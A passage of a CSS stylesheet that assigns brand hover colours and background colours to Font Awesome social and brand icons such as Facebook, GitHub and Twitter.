a[class*="fa-"].fa-creative-commons:hover {
	color: #231f20;
}

a.color-icon.fa-css3,
a[class*="fa-"].fa-css3:hover {
	color: #1680c0;
}

a.color-icon.fa-dashcube,
a[class*="fa-"].fa-dashcube:hover {
	color: #7f7f7f;
}

a.color-icon.fa-delicious,
a[class*="fa-"].fa-delicious:hover {
	color: #39f;
}

a.color-icon.fa-deviantart,
a[class*="fa-"].fa-deviantart:hover {
	color: #4e6252;
}

a.color-icon.fa-digg,
a[class*="fa-"].fa-digg:hover {
	color: #000;
}

a.color-icon.fa-dribbble,
a[class*="fa-"].fa-dribbble:hover {
	color: #444;
}

a.color-icon.fa-dropbox,
a[class*="fa-"].fa-dropbox:hover {
	color: #007ee5;
}

a.color-icon.fa-drupal,
a[class*="fa-"].fa-drupal:hover {
	color: #0077c0;
}

a.color-icon.fa-empire,
a[class*="fa-"].fa-empire:hover {
	color: #000;
}

a.color-icon.fa-expeditedssl,
a[class*="fa-"].fa-expeditedssl:hover {
	color: #343433;
}

a.color-icon.fa-facebook-official,
a[class*="fa-"].fa-facebook-official:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook-square,
a[class*="fa-"].fa-facebook-square:hover {
	color: #3b5998;
}

a.color-icon.fa-facebook,
a[class*="fa-"].fa-facebook:hover {
	color: #3b5998;
}

a.color-icon.fa-linkedin-in,
a[class*="fa-"].fa-linkedin-in:hover {
	color: #0976b4;
}

a.color-icon.fa-firefox,
a[class*="fa-"].fa-firefox:hover {
	color: #e66000;
}

a.color-icon.fa-flickr,
a[class*="fa-"].fa-flickr:hover {
	color: #ff0084;
}

a.color-icon.fa-fonticons,
a[class*="fa-"].fa-fonticons:hover {
	color: #1c1e29;
}

a.color-icon.fa-forumbee,
a[class*="fa-"].fa-forumbee:hover {
	color: #83ad13;
}

a.color-icon.fa-foursquare,
a[class*="fa-"].fa-foursquare:hover {
	color: #0072b1;
}

a.color-icon.fa-ge,
a[class*="fa-"].fa-ge:hover {
	color: #000;
}

a.color-icon.fa-get-pocket,
a[class*="fa-"].fa-get-pocket:hover {
	color: #d3505a;
}

a.color-icon.fa-gg-circle,
a[class*="fa-"].fa-gg-circle:hover {
	color: #000;
}

a.color-icon.fa-gg,
a[class*="fa-"].fa-gg:hover {
	color: #000;
}

a.color-icon.fa-git-square,
a[class*="fa-"].fa-git-square:hover {
	color: #333;
}

a.color-icon.fa-git,
a[class*="fa-"].fa-git:hover {
	color: #333;
}

a.color-icon.fa-github-alt,
a[class*="fa-"].fa-github-alt:hover {
	color: #333;
}

a.color-icon.fa-github-square,
a[class*="fa-"].fa-github-square:hover {
	color: #333;
}

a.color-icon.fa-github,
a[class*="fa-"].fa-github:hover {
	color: #333;
}

a.color-icon.fa-gittip,
a[class*="fa-"].fa-gittip:hover {
	color: #630;
}

a.color-icon.fa-google-plus-square,
a[class*="fa-"].fa-google-plus-square:hover {
	color: #dd4b39;
}

a.color-icon.fa-google-plus,
a[class*="fa-"].fa-google-plus:hover {
	color: #dd4b39;
}

a.color-icon.fa-google-wallet,
a[class*="fa-"].fa-google-wallet:hover {
	color: #4285f4;
}

a.color-icon.fa-google,
a[class*="fa-"].fa-google:hover {
	color: #dd4b39;
}

a.color-icon.fa-hacker-news,
a[class*="fa-"].fa-hacker-news:hover {
	color: #f60;
}

a.color-icon.fa-houzz,
a[class*="fa-"].fa-houzz:hover {
	color: #7ac142;
}

a.color-icon.fa-html5,
a[class*="fa-"].fa-html5:hover {
	color: #e34f26;
}

a.color-icon.fa-instagram,
a[class*="fa-"].fa-instagram:hover {
	color: #3f729b;
}

a.color-icon.fa-internet-explorer,
a[class*="fa-"].fa-internet-explorer:hover {
	color: #1ebbee;
}

a.color-icon.fa-ioxhost,
a[class*="fa-"].fa-ioxhost:hover {
	color: #faa729;
}

a.color-icon.fa-joomla,
a[class*="fa-"].fa-joomla:hover {
	color: #142849;
}

a.color-icon.fa-jsfiddle,
a[class*="fa-"].fa-jsfiddle:hover {
	color: #4679bd;
}

a.color-icon.fa-lastfm-square,
a[class*="fa-"].fa-lastfm-square:hover {
	color: #c3000d;
}

a.color-icon.fa-lastfm,
a[class*="fa-"].fa-lastfm:hover {
	color: #c3000d;
}

a.color-icon.fa-leanpub,
a[class*="fa-"].fa-leanpub:hover {
	color: #0c0c0c;
}

a.color-icon.fa-linkedin-square,
a[class*="fa-"].fa-linkedin-square:hover {
	color: #0976b4;
}

a.color-icon.fa-linkedin,
a[class*="fa-"].fa-linkedin:hover {
	color: #0976b4;
}

a.color-icon.fa-linux,
a[class*="fa-"].fa-linux:hover {
	color: #333;
}

a.color-icon.fa-maxcdn,
a[class*="fa-"].fa-maxcdn:hover {
	color: #f60;
}

a.color-icon.fa-meanpath,
a[class*="fa-"].fa-meanpath:hover {
	color: #538ed7;
}

a.color-icon.fa-medium,
a[class*="fa-"].fa-medium:hover {
	color: #000;
}

a.color-icon.fa-odnoklassniki-square,
a[class*="fa-"].fa-odnoklassniki-square:hover {
	color: #ed812b;
}

a.color-icon.fa-odnoklassniki,
a[class*="fa-"].fa-odnoklassniki:hover {
	color: #ed812b;
}

a.color-icon.fa-opencart,
a[class*="fa-"].fa-opencart:hover {
	color: #2ac2ef;
}

a.color-icon.fa-openid,
a[class*="fa-"].fa-openid:hover {
	color: #f78c40;
}

a.color-icon.fa-opera,
a[class*="fa-"].fa-opera:hover {
	color: #cc0f16;
}

a.color-icon.fa-optin-monster,
a[class*="fa-"].fa-optin-monster:hover {
	color: #83c11f;
}

a.color-icon.fa-pagelines,
a[class*="fa-"].fa-pagelines:hover {
	color: #000;
}

a.color-icon.fa-paypal,
a[class*="fa-"].fa-paypal:hover {
	color: #253b80;
}

a.color-icon.fa-pied-piper-alt,
a[class*="fa-"].fa-pied-piper-alt :hover {
	color: #2f9f46;
}

a.color-icon.fa-pied-piper-square,
a[class*="fa-"].fa-pied-piper-square :hover {
	color: #2f9f46;
}

a.color-icon.fa-pied-piper,
a[class*="fa-"].fa-pied-piper:hover {
	color: #2f9f46;
}

a.color-icon.fa-pinterest-p,
a[class*="fa-"].fa-pinterest-p:hover {
	color: #cc2127;
}

a.color-icon.fa-pinterest-square,
a[class*="fa-"].fa-pinterest-square:hover {
	color: #cc2127;
}

a.color-icon.fa-pinterest,
a[class*="fa-"].fa-pinterest:hover {
	color: #cc2127;
}

a.color-icon.fa-qq,
a[class*="fa-"].fa-qq:hover {
	color: #000;
}

a.color-icon.fa-ra,
a[class*="fa-"].fa-ra:hover {
	color: #000;
}

a.color-icon.fa-rebel,
a[class*="fa-"].fa-rebel:hover {
	color: #000;
}

a.color-icon.fa-reddit-square,
a[class*="fa-"].fa-reddit-square:hover {
	color: #ff4500;
}

a.color-icon.fa-reddit,
a[class*="fa-"].fa-reddit:hover {
	color: #ff4500;
}

a.color-icon.fa-renren,
a[class*="fa-"].fa-renren:hover {
	color: #005eac;
}

a.color-icon.fa-safari,
a[class*="fa-"].fa-safari:hover {
	color: #1b88ca;
}

a.color-icon.fa-sellsy,
a[class*="fa-"].fa-sellsy:hover {
	color: #1f78b9;
}

a.color-icon.fa-share-alt-square,
a[class*="fa-"].fa-share-alt-square:hover {
	color: #01bf01;
}

a.color-icon.fa-share-alt,
a[class*="fa-"].fa-share-alt:hover {
	color: #01bf01;
}

a.color-icon.fa-shirtsinbulk,
a[class*="fa-"].fa-shirtsinbulk:hover {
	color: #dd3a26;
}

a.color-icon.fa-simplybuilt,
a[class*="fa-"].fa-simplybuilt:hover {
	color: #000;
}

a.color-icon.fa-skyatlas,
a[class*="fa-"].fa-skyatlas:hover {
	color: #00adbb;
}

a.color-icon.fa-skype,
a[class*="fa-"].fa-skype:hover {
	color: #00aff0;
}

a.color-icon.fa-slack,
a[class*="fa-"].fa-slack:hover {
	color: #0f7965;
}

a.color-icon.fa-slideshare,
a[class*="fa-"].fa-slideshare:hover {
	color: #e98325;
}

a.color-icon.fa-soundcloud,
a[class*="fa-"].fa-soundcloud:hover {
	color: #f80;
}

a.color-icon.fa-spotify,
a[class*="fa-"].fa-spotify:hover {
	color: #7ab800;
}

a.color-icon.fa-stack-exchange,
a[class*="fa-"].fa-stack-exchange:hover {
	color: #000;
}

a.color-icon.fa-stack-overflow,
a[class*="fa-"].fa-stack-overflow:hover {
	color: #fe7a15;
}

a.color-icon.fa-steam-square,
a[class*="fa-"].fa-steam-square:hover {
	color: #0b0b0b;
}

a.color-icon.fa-steam,
a[class*="fa-"].fa-steam:hover {
	color: #0b0b0b;
}

a.color-icon.fa-stumbleupon-circle,
a[class*="fa-"].fa-stumbleupon-circle:hover {
	color: #eb4924;
}

a.color-icon.fa-stumbleupon,
a[class*="fa-"].fa-stumbleupon:hover {
	color: #eb4924;
}

a.color-icon.fa-tencent-weibo,
a[class*="fa-"].fa-tencent-weibo:hover {
	color: #74af2c;
}

a.color-icon.fa-trello,
a[class*="fa-"].fa-trello:hover {
	color: #256a92;
}

a.color-icon.fa-tripadvisor,
a[class*="fa-"].fa-tripadvisor:hover {
	color: #589442;
}

a.color-icon.fa-tumblr-square,
a[class*="fa-"].fa-tumblr-square:hover {
	color: #35465c;
}

a.color-icon.fa-tumblr,
a[class*="fa-"].fa-tumblr:hover {
	color: #35465c;
}

a.color-icon.fa-twitch,
a[class*="fa-"].fa-twitch:hover {
	color: #6441a5;
}

a.color-icon.fa-twitter-square,
a[class*="fa-"].fa-twitter-square:hover {
	color: #55acee;
}

a.color-icon.fa-twitter,
a[class*="fa-"].fa-twitter:hover {
	color: #55acee;
}

a.color-icon.fa-viacoin,
a[class*="fa-"].fa-viacoin:hover {
	color: #333;
}

a.color-icon.fa-vimeo-square,
a[class*="fa-"].fa-vimeo-square:hover {
	color: #1ab7ea;
}

a.color-icon.fa-vimeo,
a[class*="fa-"].fa-vimeo:hover {
	color: #1ab7ea;
}

a.color-icon.fa-vine,
a[class*="fa-"].fa-vine:hover {
	color: #00b488;
}

a.color-icon.fa-vk,
a[class*="fa-"].fa-vk:hover {
	color: #45668e;
}

a.color-icon.fa-wechat,
a[class*="fa-"].fa-wechat:hover {
	color: #93d034;
}

a.color-icon.fa-weibo,
a[class*="fa-"].fa-weibo:hover {
	color: #e71d34;
}

a.color-icon.fa-weixin,
a[class*="fa-"].fa-weixin:hover {
	color: #93d034;
}

a.color-icon.fa-wikipedia-w,
a[class*="fa-"].fa-wikipedia-w:hover {
	color: #000;
}

a.color-icon.fa-windows,
a[class*="fa-"].fa-windows:hover {
	color: #00bcf2;
}

a.color-icon.fa-wordpress,
a[class*="fa-"].fa-wordpress:hover {
	color: #21759b;
}

a.color-icon.fa-xing-square,
a[class*="fa-"].fa-xing-square:hover {
	color: #026466;
}

a.color-icon.fa-xing,
a[class*="fa-"].fa-xing:hover {
	color: #026466;
}

a.color-icon.fa-y-combinator,
a[class*="fa-"].fa-y-combinator:hover {
	color: #f0652f;
}

a.color-icon.fa-yahoo,
a[class*="fa-"].fa-yahoo:hover {
	color: #400191;
}

a.color-icon.fa-yc,
a[class*="fa-"].fa-yc:hover {
	color: #f0652f;
}

a.color-icon.fa-yelp,
a[class*="fa-"].fa-yelp:hover {
	color: #af0606;
}

a.color-icon.fa-youtube-play,
a[class*="fa-"].fa-youtube-play:hover {
	color: #e52d27;
}

a.color-icon.fa-youtube-square,
a[class*="fa-"].fa-youtube-square:hover {
	color: #e52d27;
}

a.color-icon.fa-youtube,
a[class*="fa-"].fa-youtube:hover {
	color: #e52d27;
}

a.color-icon.fa-rss,
a[class*="fa-"].fa-rss:hover {
	color: #ffa811;
}

.color-bg-icon.fa-500px,
a.fa-500px.bg-icon:hover,
.fa-500px.color-icon.border-icon:hover {
	background-color: #0099e5;
}

.color-bg-icon.fa-adn,
a.fa-adn.bg-icon:hover,
.fa-adn.color-icon.border-icon:hover {
	background-color: #4a484c;
}

.color-bg-icon.fa-amazon,
a.fa-amazon.bg-icon:hover,
.fa-amazon.color-icon.border-icon:hover {
	background-color: #f90;
}

.color-bg-icon.fa-android,
a.fa-android.bg-icon:hover,
.fa-android.color-icon.border-icon:hover {
	background-color: #a4c639;
}

.color-bg-icon.fa-angellist,
a.fa-angellist.bg-icon:hover,
.fa-angellist.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-apple,
a.fa-apple.bg-icon:hover,
.fa-apple.color-icon.border-icon:hover {
	background-color: #979797;
}

.color-bg-icon.fa-behance-square,
a.fa-behance-square.bg-icon:hover,
.fa-behance-square.color-icon.border-icon:hover {
	background-color: #1769ff;
}

.color-bg-icon.fa-behance,
a.fa-behance.bg-icon:hover,
.fa-behance.color-icon.border-icon:hover {
	background-color: #1769ff;
}

.color-bg-icon.fa-bitbucket-square,
a.fa-bitbucket-square.bg-icon:hover,
.fa-bitbucket-square.color-icon.border-icon:hover {
	background-color: #205081;
}

.color-bg-icon.fa-bitbucket,
a.fa-bitbucket.bg-icon:hover,
.fa-bitbucket.color-icon.border-icon:hover {
	background-color: #205081;
}

.color-bg-icon.fa-bitcoin,
a.fa-bitcoin.bg-icon:hover,
.fa-bitcoin.color-icon.border-icon:hover {
	background-color: #ee9209;
}

.color-bg-icon.fa-black-tie,
a.fa-black-tie.bg-icon:hover,
.fa-black-tie.color-icon.border-icon:hover {
	background-color: #222;
}

.color-bg-icon.fa-btc,
a.fa-btc.bg-icon:hover,
.fa-btc.color-icon.border-icon:hover {
	background-color: #ee9209;
}

.color-bg-icon.fa-buysellads,
a.fa-buysellads.bg-icon:hover,
.fa-buysellads.color-icon.border-icon:hover {
	background-color: #c90100;
}

.color-bg-icon.fa-cc-amex,
a.fa-cc-amex.bg-icon:hover,
.fa-cc-amex.color-icon.border-icon:hover {
	background-color: #007bc1;
}

.color-bg-icon.fa-cc-diners-club,
a.fa-cc-diners-club.bg-icon:hover,
.fa-cc-diners-club.color-icon.border-icon:hover {
	background-color: #004a97;
}

.color-bg-icon.fa-cc-discover,
a.fa-cc-discover.bg-icon:hover,
.fa-cc-discover.color-icon.border-icon:hover {
	background-color: #f68121;
}

.color-bg-icon.fa-cc-jcb,
a.fa-cc-jcb.bg-icon:hover,
.fa-cc-jcb.color-icon.border-icon:hover {
	background-color: #003a8f;
}

.color-bg-icon.fa-cc-mastercard,
a.fa-cc-mastercard.bg-icon:hover,
.fa-cc-mastercard.color-icon.border-icon:hover {
	background-color: #0a3a82;
}

.color-bg-icon.fa-cc-paypal,
a.fa-cc-paypal.bg-icon:hover,
.fa-cc-paypal.color-icon.border-icon:hover {
	background-color: #253b80;
}

.color-bg-icon.fa-cc-stripe,
a.fa-cc-stripe.bg-icon:hover,
.fa-cc-stripe.color-icon.border-icon:hover {
	background-color: #00afe1;
}

.color-bg-icon.fa-cc-visa,
a.fa-cc-visa.bg-icon:hover,
.fa-cc-visa.color-icon.border-icon:hover {
	background-color: #0157a2;
}

.color-bg-icon.fa-chrome,
a.fa-chrome.bg-icon:hover,
.fa-chrome.color-icon.border-icon:hover {
	background-color: #4587f3;
}

.color-bg-icon.fa-codepen,
a.fa-codepen.bg-icon:hover,
.fa-codepen.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-connectdevelop,
a.fa-connectdevelop.bg-icon:hover,
.fa-connectdevelop.color-icon.border-icon:hover {
	background-color: #391448;
}

.color-bg-icon.fa-contao,
a.fa-contao.bg-icon:hover,
.fa-contao.color-icon.border-icon:hover {
	background-color: #eb8623;
}

.color-bg-icon.fa-creative-commons,
a.fa-creative-commons.bg-icon:hover,
.fa-creative-commons.color-icon.border-icon:hover {
	background-color: #231f20;
}

.color-bg-icon.fa-css3,
a.fa-css3.bg-icon:hover,
.fa-css3.color-icon.border-icon:hover {
	background-color: #1680c0;
}

.color-bg-icon.fa-dashcube,
a.fa-dashcube.bg-icon:hover,
.fa-dashcube.color-icon.border-icon:hover {
	background-color: #7f7f7f;
}

.color-bg-icon.fa-delicious,
a.fa-delicious.bg-icon:hover,
.fa-delicious.color-icon.border-icon:hover {
	background-color: #39f;
}

.color-bg-icon.fa-deviantart,
a.fa-deviantart.bg-icon:hover,
.fa-deviantart.color-icon.border-icon:hover {
	background-color: #4e6252;
}

.color-bg-icon.fa-digg,
a.fa-digg.bg-icon:hover,
.fa-digg.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-dribbble,
a.fa-dribbble.bg-icon:hover,
.fa-dribbble.color-icon.border-icon:hover {
	background-color: #444;
}

.color-bg-icon.fa-dropbox,
a.fa-dropbox.bg-icon:hover,
.fa-dropbox.color-icon.border-icon:hover {
	background-color: #007ee5;
}

.color-bg-icon.fa-drupal,
a.fa-drupal.bg-icon:hover,
.fa-drupal.color-icon.border-icon:hover {
	background-color: #0077c0;
}

.color-bg-icon.fa-empire,
a.fa-empire.bg-icon:hover,
.fa-empire.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-expeditedssl,
a.fa-expeditedssl.bg-icon:hover,
.fa-expeditedssl.color-icon.border-icon:hover {
	background-color: #343433;
}

.color-bg-icon.fa-facebook-official,
a.fa-facebook-official.bg-icon:hover,
.fa-facebook-official.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-facebook-square,
a.fa-facebook-square.bg-icon:hover,
.fa-facebook-square.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-facebook,
a.fa-facebook.bg-icon:hover,
.fa-facebook.color-icon.border-icon:hover {
	background-color: #3b5998;
}

.color-bg-icon.fa-firefox,
a.fa-firefox.bg-icon:hover,
.fa-firefox.color-icon.border-icon:hover {
	background-color: #e66000;
}

.color-bg-icon.fa-flickr,
a.fa-flickr.bg-icon:hover,
.fa-flickr.color-icon.border-icon:hover {
	background-color: #ff0084;
}

.color-bg-icon.fa-fonticons,
a.fa-fonticons.bg-icon:hover,
.fa-fonticons.color-icon.border-icon:hover {
	background-color: #1c1e29;
}

.color-bg-icon.fa-forumbee,
a.fa-forumbee.bg-icon:hover,
.fa-forumbee.color-icon.border-icon:hover {
	background-color: #83ad13;
}

.color-bg-icon.fa-foursquare,
a.fa-foursquare.bg-icon:hover,
.fa-foursquare.color-icon.border-icon:hover {
	background-color: #0072b1;
}

.color-bg-icon.fa-ge,
a.fa-ge.bg-icon:hover,
.fa-ge.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-get-pocket,
a.fa-get-pocket.bg-icon:hover,
.fa-get-pocket.color-icon.border-icon:hover {
	background-color: #d3505a;
}

.color-bg-icon.fa-gg-circle,
a.fa-gg-circle.bg-icon:hover,
.fa-gg-circle.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-gg,
a.fa-gg.bg-icon:hover,
.fa-gg.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-git-square,
a.fa-git-square.bg-icon:hover,
.fa-git-square.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-git,
a.fa-git.bg-icon:hover,
.fa-git.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github-alt,
a.fa-github-alt.bg-icon:hover,
.fa-github-alt.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github-square,
a.fa-github-square.bg-icon:hover,
.fa-github-square.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-github,
a.fa-github.bg-icon:hover,
.fa-github.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-gittip,
a.fa-gittip.bg-icon:hover,
.fa-gittip.color-icon.border-icon:hover {
	background-color: #630;
}

.color-bg-icon.fa-google-plus-square,
a.fa-google-plus-square.bg-icon:hover,
.fa-google-plus-square.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-google-plus,
a.fa-google-plus.bg-icon:hover,
.fa-google-plus.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-google-wallet,
a.fa-google-wallet.bg-icon:hover,
.fa-google-wallet.color-icon.border-icon:hover {
	background-color: #4285f4;
}

.color-bg-icon.fa-google,
a.fa-google.bg-icon:hover,
.fa-google.color-icon.border-icon:hover {
	background-color: #dd4b39;
}

.color-bg-icon.fa-hacker-news,
a.fa-hacker-news.bg-icon:hover,
.fa-hacker-news.color-icon.border-icon:hover {
	background-color: #f60;
}

.color-bg-icon.fa-houzz,
a.fa-houzz.bg-icon:hover,
.fa-houzz.color-icon.border-icon:hover {
	background-color: #7ac142;
}

.color-bg-icon.fa-html5,
a.fa-html5.bg-icon:hover,
.fa-html5.color-icon.border-icon:hover {
	background-color: #e34f26;
}

.color-bg-icon.fa-instagram,
a.fa-instagram.bg-icon:hover,
.fa-instagram.color-icon.border-icon:hover {
	background-color: #3f729b;
}

.color-bg-icon.fa-internet-explorer,
a.fa-internet-explorer.bg-icon:hover,
.fa-internet-explorer.color-icon.border-icon:hover {
	background-color: #1ebbee;
}

.color-bg-icon.fa-ioxhost,
a.fa-ioxhost.bg-icon:hover,
.fa-ioxhost.color-icon.border-icon:hover {
	background-color: #faa729;
}

.color-bg-icon.fa-joomla,
a.fa-joomla.bg-icon:hover,
.fa-joomla.color-icon.border-icon:hover {
	background-color: #142849;
}

.color-bg-icon.fa-jsfiddle,
a.fa-jsfiddle.bg-icon:hover,
.fa-jsfiddle.color-icon.border-icon:hover {
	background-color: #4679bd;
}

.color-bg-icon.fa-lastfm-square,
a.fa-lastfm-square.bg-icon:hover,
.fa-lastfm-square.color-icon.border-icon:hover {
	background-color: #c3000d;
}

.color-bg-icon.fa-lastfm,
a.fa-lastfm.bg-icon:hover,
.fa-lastfm.color-icon.border-icon:hover {
	background-color: #c3000d;
}

.color-bg-icon.fa-leanpub,
a.fa-leanpub.bg-icon:hover,
.fa-leanpub.color-icon.border-icon:hover {
	background-color: #0c0c0c;
}

.color-bg-icon.fa-linkedin-square,
a.fa-linkedin-square.bg-icon:hover,
.fa-linkedin-square.color-icon.border-icon:hover {
	background-color: #0976b4;
}

.color-bg-icon.fa-linkedin,
a.fa-linkedin.bg-icon:hover,
.fa-linkedin.color-icon.border-icon:hover {
	background-color: #0976b4;
}

.color-bg-icon.fa-linux,
a.fa-linux.bg-icon:hover,
.fa-linux.color-icon.border-icon:hover {
	background-color: #333;
}

.color-bg-icon.fa-maxcdn,
a.fa-maxcdn.bg-icon:hover,
.fa-maxcdn.color-icon.border-icon:hover {
	background-color: #f60;
}

.color-bg-icon.fa-meanpath,
a.fa-meanpath.bg-icon:hover,
.fa-meanpath.color-icon.border-icon:hover {
	background-color: #538ed7;
}

.color-bg-icon.fa-medium,
a.fa-medium.bg-icon:hover,
.fa-medium.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-odnoklassniki-square,
a.fa-odnoklassniki-square.bg-icon:hover,
.fa-odnoklassniki-square.color-icon.border-icon:hover {
	background-color: #ed812b;
}

.color-bg-icon.fa-odnoklassniki,
a.fa-odnoklassniki.bg-icon:hover,
.fa-odnoklassniki.color-icon.border-icon:hover {
	background-color: #ed812b;
}

.color-bg-icon.fa-opencart,
a.fa-opencart.bg-icon:hover,
.fa-opencart.color-icon.border-icon:hover {
	background-color: #2ac2ef;
}

.color-bg-icon.fa-openid,
a.fa-openid.bg-icon:hover,
.fa-openid.color-icon.border-icon:hover {
	background-color: #f78c40;
}

.color-bg-icon.fa-opera,
a.fa-opera.bg-icon:hover,
.fa-opera.color-icon.border-icon:hover {
	background-color: #cc0f16;
}

.color-bg-icon.fa-optin-monster,
a.fa-optin-monster.bg-icon:hover,
.fa-optin-monster.color-icon.border-icon:hover {
	background-color: #83c11f;
}

.color-bg-icon.fa-pagelines,
a.fa-pagelines.bg-icon:hover,
.fa-pagelines.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-paypal,
a.fa-paypal.bg-icon:hover,
.fa-paypal.color-icon.border-icon:hover {
	background-color: #253b80;
}

.color-bg-icon.fa-pied-piper-alt,
a.fa-pied-piper-alt .bg-icon:hover,
.fa-pied-piper-alt .color-icon.border-icon:hover {
	color: #2f9f46;
}

.color-bg-icon.fa-pied-piper-square,
a.fa-pied-piper-square .bg-icon:hover,
.fa-pied-piper-square .color-icon.border-icon:hover {
	color: #2f9f46;
}

.color-bg-icon.fa-pied-piper,
a.fa-pied-piper.bg-icon:hover,
.fa-pied-piper.color-icon.border-icon:hover {
	background-color: #2f9f46;
}

.color-bg-icon.fa-pinterest-p,
a.fa-pinterest-p.bg-icon:hover,
.fa-pinterest-p.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-pinterest-square,
a.fa-pinterest-square.bg-icon:hover,
.fa-pinterest-square.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-pinterest,
a.fa-pinterest.bg-icon:hover,
.fa-pinterest.color-icon.border-icon:hover {
	background-color: #cc2127;
}

.color-bg-icon.fa-qq,
a.fa-qq.bg-icon:hover,
.fa-qq.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-ra,
a.fa-ra.bg-icon:hover,
.fa-ra.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-rebel,
a.fa-rebel.bg-icon:hover,
.fa-rebel.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-reddit-square,
a.fa-reddit-square.bg-icon:hover,
.fa-reddit-square.color-icon.border-icon:hover {
	background-color: #ff4500;
}

.color-bg-icon.fa-reddit,
a.fa-reddit.bg-icon:hover,
.fa-reddit.color-icon.border-icon:hover {
	background-color: #ff4500;
}

.color-bg-icon.fa-renren,
a.fa-renren.bg-icon:hover,
.fa-renren.color-icon.border-icon:hover {
	background-color: #005eac;
}

.color-bg-icon.fa-safari,
a.fa-safari.bg-icon:hover,
.fa-safari.color-icon.border-icon:hover {
	background-color: #1b88ca;
}

.color-bg-icon.fa-sellsy,
a.fa-sellsy.bg-icon:hover,
.fa-sellsy.color-icon.border-icon:hover {
	background-color: #1f78b9;
}

.color-bg-icon.fa-share-alt-square,
a.fa-share-alt-square.bg-icon:hover,
.fa-share-alt-square.color-icon.border-icon:hover {
	background-color: #01bf01;
}

.color-bg-icon.fa-share-alt,
a.fa-share-alt.bg-icon:hover,
.fa-share-alt.color-icon.border-icon:hover {
	background-color: #01bf01;
}

.color-bg-icon.fa-shirtsinbulk,
a.fa-shirtsinbulk.bg-icon:hover,
.fa-shirtsinbulk.color-icon.border-icon:hover {
	background-color: #dd3a26;
}

.color-bg-icon.fa-simplybuilt,
a.fa-simplybuilt.bg-icon:hover,
.fa-simplybuilt.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-skyatlas,
a.fa-skyatlas.bg-icon:hover,
.fa-skyatlas.color-icon.border-icon:hover {
	background-color: #00adbb;
}

.color-bg-icon.fa-skype,
a.fa-skype.bg-icon:hover,
.fa-skype.color-icon.border-icon:hover {
	background-color: #00aff0;
}

.color-bg-icon.fa-slack,
a.fa-slack.bg-icon:hover,
.fa-slack.color-icon.border-icon:hover {
	background-color: #0f7965;
}

.color-bg-icon.fa-slideshare,
a.fa-slideshare.bg-icon:hover,
.fa-slideshare.color-icon.border-icon:hover {
	background-color: #e98325;
}

.color-bg-icon.fa-soundcloud,
a.fa-soundcloud.bg-icon:hover,
.fa-soundcloud.color-icon.border-icon:hover {
	background-color: #f80;
}

.color-bg-icon.fa-spotify,
a.fa-spotify.bg-icon:hover,
.fa-spotify.color-icon.border-icon:hover {
	background-color: #7ab800;
}

.color-bg-icon.fa-stack-exchange,
a.fa-stack-exchange.bg-icon:hover,
.fa-stack-exchange.color-icon.border-icon:hover {
	background-color: #000;
}

.color-bg-icon.fa-stack-overflow,
a.fa-stack-overflow.bg-icon:hover,
.fa-stack-overflow.color-icon.border-icon:hover {
	background-color: #fe7a15;
}

.color-bg-icon.fa-steam-square,
a.fa-steam-square.bg-icon:hover,
.fa-steam-square.color-icon.border-icon:hover {
	background-color: #0b0b0b;
}

.color-bg-icon.fa-steam,
a.fa-steam.bg-icon:hover,
.fa-steam.color-icon.border-icon:hover {
	background-color: #0b0b0b;
}

.color-bg-icon.fa-stumbleupon-circle,
a.fa-stumbleupon-circle.bg-icon:hover,
.fa-stumbleupon-circle.color-icon.border-icon:hover {
	background-color: #eb4924;
}

.color-bg-icon.fa-stumbleupon,
a.fa-stumbleupon.bg-icon:hover,
.fa-stumbleupon.color-icon.border-icon:hover {
	background-color: #eb4924;
}

.color-bg-icon.fa-tencent-weibo,
a.fa-tencent-weibo.bg-icon:hover,
.fa-tencent-weibo.color-icon.border-icon:hover {
	background-color: #74af2c;
}

.color-bg-icon.fa-trello,
a.fa-trello.bg-icon:hover,
.fa-trello.color-icon.border-icon:hover {
	background-color: #256a92;
}

.color-bg-icon.fa-tripadvisor,
a.fa-tripadvisor.bg-icon:hover,
.fa-tripadvisor.color-icon.border-icon:hover {
	background-color: #589442;
}

.color-bg-icon.fa-tumblr-square,
a.fa-tumblr-square.bg-icon:hover,
.fa-tumblr-square.color-icon.border-icon:hover {
	background-color: #35465c;
}

.color-bg-icon.fa-tumblr,
a.fa-tumblr.bg-icon:hover,
.fa-tumblr.color-icon.border-icon:hover {
	background-color: #35465c;
}

.color-bg-icon.fa-twitch,
a.fa-twitch.bg-icon:hover,
.fa-twitch.color-icon.border-icon:hover {
	background-color: #6441a5;
}

.color-bg-icon.fa-twitter-square,
a.fa-twitter-square.bg-icon:hover,
.fa-twitter-square.color-icon.border-icon:hover {
	background-color: #55acee;
}

.color-bg-icon.fa-twitter,
a.fa-twitter.bg-icon:hover,
.fa-twitter.color-icon.border-icon:hover {
	background-color: #55acee;
}

.color-bg-icon.fa-viacoin,
a.fa-viacoin.bg-icon:hover,
.fa-viacoin.color-icon.border-icon:hover {
	background-color: #333;
}

